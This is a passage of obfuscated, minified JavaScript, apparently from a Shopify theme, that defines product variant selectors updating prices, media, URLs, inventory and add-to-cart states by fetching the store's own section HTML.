_0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/8/assets/main.js.map?v=21054179157073394981755015800
